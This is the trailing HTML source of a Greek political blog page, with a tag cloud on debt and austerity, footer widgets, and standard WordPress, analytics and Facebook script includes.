<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-115 tag-link-position-29" style="font-size: 16.563106796117pt;" aria-label="κυβέρνηση Κοινωνικής Σωτηρίας (12 items)">κυβέρνηση Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 10.990291262136pt;" aria-label="κυβέρνησης Κοινωνικής Σωτηρίας (4 items)">κυβέρνησης Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b4%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="κόκκινα δάνεια (5 items)">κόκκινα δάνεια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%b9%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="λιτότητα (3 items)">λιτότητα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c/" class="tag-cloud-link tag-link-369 tag-link-position-33" style="font-size: 9.631067961165pt;" aria-label="μεταναστευτικό (3 items)">μεταναστευτικό</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-188 tag-link-position-34" style="font-size: 12.077669902913pt;" aria-label="μνημονιακό «οδοστρωτήρα» (5 items)">μνημονιακό «οδοστρωτήρα»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82/" class="tag-cloud-link tag-link-243 tag-link-position-35" style="font-size: 10.990291262136pt;" aria-label="μνημονιακός «οδοστρωτήρας» (4 items)">μνημονιακός «οδοστρωτήρας»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 13.708737864078pt;" aria-label="μνημόνια (7 items)">μνημόνια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 10.990291262136pt;" aria-label="μνημόνιο (4 items)">μνημόνιο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bd%ce%ad%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%bf%ce%ba%ce%b5%ce%af%ce%bc%ce%b5%ce%bd%ce%bf/" class="tag-cloud-link tag-link-435 tag-link-position-38" style="font-size: 12.077669902913pt;" aria-label="νέο πολιτικό υποκείμενο (5 items)">νέο πολιτικό υποκείμενο</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="παγκοσμιοποίηση (3 items)">παγκοσμιοποίηση</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8c%cf%83%cf%86%cf%85%ce%b3%ce%b5%cf%82/" class="tag-cloud-link tag-link-156 tag-link-position-40" style="font-size: 9.631067961165pt;" aria-label="πρόσφυγες (3 items)">πρόσφυγες</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="συμφωνία (3 items)">συμφωνία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%af%ce%b1/" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="τρομοκρατία (3 items)">τρομοκρατία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%86%cf%84%cf%8e%cf%87%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 9.631067961165pt;" aria-label="φτώχεια (3 items)">φτώχεια</a>
<a href="https://www.gpapasimos.gr/tag/%cf%87%cf%81%ce%ad%ce%bf%cf%82/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.708737864078pt;" aria-label="χρέος (7 items)">χρέος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%8d%cf%86%ce%b5%cf%83%ce%b7/" class="tag-cloud-link tag-link-192 tag-link-position-45" style="font-size: 9.631067961165pt;" aria-label="ύφεση (3 items)">ύφεση</a></div>
</div>  

					</aside>

    			
    		</div>
    		<!-- end wrapper -->
    	</div>
    	<!-- end outter-wrapper -->


		
		<!-- END LOOP -->


    	
		
		
		<!-- FOOTER -->
		
		<!-- FOOTER -->
		<footer>

            <!-- PRE FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper breadcrumb-wrapper">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.gpapasimos.gr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο</li></ul>
			</div>
		</div>	
            <!-- MAIN FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper footer-wrapper">     
			<div class="wrapper clearfix">


				
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									<div id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d12304.350003592757!2d21.769089180657947!3d39.557634533768464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sel!2sgr!4v1420970628529" frameborder="0" style="border:0"></iframe></div>
		</div>  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									
			<div id="scene_quote-2" class="widget scene_quote">
			<h3 class="widget-title">Παναγιωτης Κονδυλης </h3>
			<blockquote>
				"Όσοι ισχυρίζονται ότι ο συντηρητισμός έχει ανθρωπολογικές ρίζες, δεν κατάφεραν να δώσουν μια συνεκτική ερμηνεία της ιστορίας, στηριζόμενη στην πεποίθηση ότι η συντήρηση μιας υφιστάμενης κατάστασης πραγμάτων αποτελεί φυσική καταβολή «του» ανθρώπου"
							
			</blockquote>

			</div>

			  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 last">

									<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.gpapasimos.gr/2021/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td id="today">15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></div>  

								</div>
								
							
			</div>
		</div>
            <!-- POST FOOTER -->
            
		
		<!-- INSERT POST FOOTER -->
		<div class="outter-wrapper base-line">
			<div class="wrapper clearfix">

				<div class="foot left">
					© Copyright 2014-2016				</div>

				<div class="foot right">

                    
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>
		</div>

		</footer>
            
		
		<!-- GOOGLE ANALYTICS-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86801871-1', 'auto');
  ga('send', 'pageview');

</script>
		<!-- WP FOOTER -->
				<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
	<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.gpapasimos.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-shortcodes-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/jquery.animateNumbers.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-sanitize.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-a11y.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-media.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/isotope.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/imagesloaded.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.flexslider-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fitvids.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.sidr.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelement-and-player.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/placeholder.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/mosaic.1.0.1.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.matchHeight-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/cleantabs.jquery.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.scrollUp.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/selectivizr-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scrollReveal.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/global_functions.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.gpapasimos.gr\/wp-admin\/admin-ajax.php","pageType":"single","templateURI":"https:\/\/www.gpapasimos.gr\/wp-content\/themes\/scene","canonOptions":{"use_responsive_design":"checked","use_boxed_design":"checked","use_maintenance_mode":"unchecked","maintenance_title":"We are doing maintenance work!","maintenance_msg":"Don't worry we will be back soon -- in the meantime why don't you visit <a href='http:\/\/www.google.com'><strong><u>Google<\/u><\/strong><\/a>.","favicon_url":"","dev_mode":"checked","autocomplete_words":"c++, jquery, I like jQuery, java, php, coldfusion, javascript, asp, ruby, Academy Awards, Alltheweb, Altavista, Alyssa Milano, Amateur, Amazon, American Express, American Music Awards, Ampland, Andrea Thompson, Angelia Jolie, Animated Graphics, Anna K Virus, Anna Kournikova, AOL, Apartments, Applet, Asian, Atkins Diet, Attila the Hun, Auctions, Austin Powers, Australian Open, Automobiles, AVI, Backstreet Boys, Bands, Barbie, Baseball, Beach, Beanie Babies, Beatles, Bible, Big Brother, Bikinis, Black and White, Black History Month, Blair Witch Project, Blink 182, Blink-182, BMW, Books, Brad Pitt, Bradley Chait, Britney Spears, Brooke Burke, Bruce Lee, Buffy the Vampire Slayer, Business, Capital Punishment, Carmen Electra, Cars, Casinos, Cats, CD Roms, Celebrity, Census, Charlie's Angels, Chat, Cheats, Chinese New Year, Christina Aguilera, Christmas, Chrono Cross, Chyna, Cindy Crawford, Cindy Margolis, Claire Swire, Classified, Cliff Notes, Clip Art, Coca Cola, Codes, College Football, Colleges, Compaq, Computers, Cookie Recipes, Costumes, Coyote Ugly, Dale Earnhardt, Darva Conger, David Blaine, Day of the Dead, Daytona 500, Dean Kamen, Death Penalty, Denise Richards, Destiny's Child, Detroit Auto Show, Diablo 2, Diet, Digimon, Digital Cameras, Disney, Diwali, DMX, Dogs, Domains, Download, Dr. Dree, Dragonball, Dreamcast, Drudge Report, DVD, E Cards, Easter, EBay, Election 2000, Ellis Island, Eminem, Emmy Awards, Entertainment, Excite, Family, Fans, Fast Search, Father's Day, Female, Final Fantasy, Firestone Tires, Flowers, Fonts, Food, Foot and Mouth Disease, Football, Ford, Free, Free Games, Freebies, FreeNet, Freeware, Friends, FTP, Fun, Funny, Games, Geena Davis, Genealogy, Getaway, Gladiator, Gnutella, Go, Golden Globes, Golf, Golf Clubs, Google, GoTo, Graduation, Grammy Awards, Greek Mythology, Greeting Cards, Grinch, Groundhog Day, Gundam Wing, Guns, Half Life Counter Strike, Halloween, Hannibal, Harley Davidson, Harry Potter, Health, Hewlett Packard, History, Holocaust, Honda, Horoscopes, HotBot, Hotels, Hotmail, Houses, Howard Stern, Humor","google_analytics_code":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-86801871-1', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"checked"},"canonOptionsFrame":{"header_layout":"v1","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"unchecked","sticky_turn_off_width":"768","header_padding_top":"15","header_padding_bottom":"15","pos_left_element_top":"10","pos_left_element_left":"0","pos_right_element_top":"0","pos_right_element_right":"0","logo_url":"http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/11\/71.jpg","logo_text":"","logo_text_size":"48","logo_max_width":"400","header_banner_code":"<a href='#'><img src='http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/03\/2.jpg'\/><\/a>\r\n","header_text":"The Lifestyle and Culture Magazine","social_in_new":"checked","social_links":[["fa-facebook-square","https:\/\/www.facebook.com\/giorgos.papasimos"],["fa-twitter-square","https:\/\/twitter.com\/PapasimosG"]],"toolbar_search_button":"checked","show_pre_footer":"checked","show_widgetized_footer":"checked","show_post_footer":"checked","footer_text":"\u00a9 Copyright 2014-2016"},"canonOptionsPost":{"show_post_meta":"checked","show_post_nav":"checked","show_comments":"checked","show_archive_title":"checked","show_cat_description":"checked","show_archive_author_box":"checked","show_meta_date":"checked","show_meta_comments":"checked","show_meta_likes":"checked","show_meta_views":"checked","blog_layout":"sidebar","blog_sidebar":"canon_archive_sidebar_widget_area","blog_style":"masonry","blog_excerpt_length":"350","blog_masonry_columns":"2","cat_layout":"sidebar","cat_sidebar":"canon_archive_sidebar_widget_area","cat_style":"classic","cat_excerpt_length":"250","cat_masonry_columns":"1","archive_layout":"sidebar","archive_sidebar":"canon_archive_sidebar_widget_area","archive_style":"classic","archive_excerpt_length":"350","archive_masonry_columns":"2","search_box_text":"What are you looking for?","404_layout":"sidebar","404_sidebar":"canon_archive_sidebar_widget_area","404_title":"Error 404 Page","404_msg":"Sorry, It seems we can\u2019t find what you\u2019re looking for. Perhaps searching can help.","archive_ads":[{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"}],"use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_cwa_shop-sidebar"},"canonOptionsAppearance":{"body_skin_class":"skin-1","color_page_bg":"#f1f1f1","color_body_bg":"#ffffff","color_general_text":"#222222","color_body_link":"#222222","color_body_link_hover":"#ea9502","color_body_headings":"#222222","color_general_text_2":"#adadad","color_logo_text":"#222222","color_prehead_bg":"#990000","color_prehead":"#ffffff","color_prehead_hover":"#ea9502","color_head_bg":"#ffffff","color_head":"#222222","color_head_hover":"#ea9502","color_posthead_bg":"#990000","color_posthead":"#ffffff","color_posthead_hover":"#ea9502","color_3rd_menu_bg":"#990000","color_sidr_block":"#20272b","color_menu_text_1":"#ffffff","color_block_headings":"#990000","color_feat_text_1":"#db8b00","color_quotes":"#555f64","color_white_text":"#ffffff","color_foot_bg":"#20272b","color_btn_1":"#20272b","color_btn_1_hover":"#ffa600","color_block_light":"#f6f6f6","color_feat_title":"#ffffff","color_border_1":"#fefefe","color_border_2":"#eaeaea","color_border_3":"#2b363c","color_foot":"#ffffff","color_foot_a":"#ea9502","color_foot_2":"#b6b6b6","color_foot_bg_2":"#2b363c","color_forms_bg":"#f4f4f4","color_baseline_bg":"#171e20","color_baseline":"#b6b6b6","color_baseline_hover":"#ea9502","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","font_main":["Tinos","regular","greek-ext"],"font_headings":["Ubuntu Condensed","regular","greek-ext"],"font_nav":["Ubuntu Mono","regular","greek-ext"],"font_headings_meta":["Ubuntu","regular","greek-ext"],"font_bold":["Tinos","700","greek-ext"],"font_italic":["Tinos","italic","greek-ext"],"font_strong":["Tinos","700","greek-ext"],"font_logo":["Tinos","regular","greek-ext"],"lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","lazy_load_on_pagebuilder_elements":"unchecked","lazy_load_on_archive_posts":"unchecked","lazy_load_on_widgets":"unchecked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2"},"canonOptionsAdvanced":{"custom_widget_areas":{"9999":"","0":"Sitemap","1":"Shortcodes Sidebar","2":"Contact Sidebar","3":"Shop Sidebar","4":"Home 2 Sidebar","5":"Home 3 Sidebar","6":"Home 5 Sidebar","7":"Facebook","8":"Stats","9":"Facts","10":"Gallery","11":"Trending","12":"Animated Number","13":"Latest Posts","14":"Quote","15":"Tweet"},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":"","reset_basic":"","reset_all":""}};
var extDataAutocomplete = {"autocompleteArray":["c++","jquery","I like jQuery","java","php","coldfusion","javascript","asp","ruby","Academy Awards","Alltheweb","Altavista","Alyssa Milano","Amateur","Amazon","American Express","American Music Awards","Ampland","Andrea Thompson","Angelia Jolie","Animated Graphics","Anna K Virus","Anna Kournikova","AOL","Apartments","Applet","Asian","Atkins Diet","Attila the Hun","Auctions","Austin Powers","Australian Open","Automobiles","AVI","Backstreet Boys","Bands","Barbie","Baseball","Beach","Beanie Babies","Beatles","Bible","Big Brother","Bikinis","Black and White","Black History Month","Blair Witch Project","Blink 182","Blink-182","BMW","Books","Brad Pitt","Bradley Chait","Britney Spears","Brooke Burke","Bruce Lee","Buffy the Vampire Slayer","Business","Capital Punishment","Carmen Electra","Cars","Casinos","Cats","CD Roms","Celebrity","Census","Charlie's Angels","Chat","Cheats","Chinese New Year","Christina Aguilera","Christmas","Chrono Cross","Chyna","Cindy Crawford","Cindy Margolis","Claire Swire","Classified","Cliff Notes","Clip Art","Coca Cola","Codes","College Football","Colleges","Compaq","Computers","Cookie Recipes","Costumes","Coyote Ugly","Dale Earnhardt","Darva Conger","David Blaine","Day of the Dead","Daytona 500","Dean Kamen","Death Penalty","Denise Richards","Destiny's Child","Detroit Auto Show","Diablo 2","Diet","Digimon","Digital Cameras","Disney","Diwali","DMX","Dogs","Domains","Download","Dr. Dree","Dragonball","Dreamcast","Drudge Report","DVD","E Cards","Easter","EBay","Election 2000","Ellis Island","Eminem","Emmy Awards","Entertainment","Excite","Family","Fans","Fast Search","Father's Day","Female","Final Fantasy","Firestone Tires","Flowers","Fonts","Food","Foot and Mouth Disease","Football","Ford","Free","Free Games","Freebies","FreeNet","Freeware","Friends","FTP","Fun","Funny","Games","Geena Davis","Genealogy","Getaway","Gladiator","Gnutella","Go","Golden Globes","Golf","Golf Clubs","Google","GoTo","Graduation","Grammy Awards","Greek Mythology","Greeting Cards","Grinch","Groundhog Day","Gundam Wing","Guns","Half Life Counter Strike","Halloween","Hannibal","Harley Davidson","Harry Potter","Health","Hewlett Packard","History","Holocaust","Honda","Horoscopes","HotBot","Hotels","Hotmail","Houses","Howard Stern","Humor"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/comment-reply.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-embed.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2'></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{orientation:'vertical',spacing:0,thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:3500,stopAtAction:!1},deeplinking:{enabled:!0},width:'100%',height:500,autoScaleSlider:!0,imageScaleMode:'fill',imageAlignCenter:!1,controlNavigation:'thumbnails',globalCaptionInside:!0,loop:!0,numImagesToPreload:9,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>
	
	</body>
	
</html>


--- FILE ---
content_type: text/css
